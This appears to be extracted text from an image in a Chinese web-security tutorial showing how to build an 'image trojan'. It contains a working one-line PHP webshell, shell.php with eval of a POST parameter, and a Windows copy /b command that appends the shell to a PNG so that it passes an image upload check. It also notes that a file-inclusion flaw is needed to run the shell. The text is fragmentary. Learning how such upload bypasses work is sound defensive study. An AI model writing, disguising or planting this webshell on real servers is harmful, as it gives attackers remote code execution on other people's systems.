 test.png
正常图片
test.png
关要使用文件包含才能解析木马
ss-05
注 意 ：
ss-06
1 . 保 证
shell.php
一句话木马
shell.php
1 <?php
2 @eval($_POST['a']);
3 phpinfo();
4 ?>
C:\Users\KK\Desktop\uploadimage>copy test.png/b + shell.php test2.png
制作图片马
test.png
shell.php
已复制 1 个文件。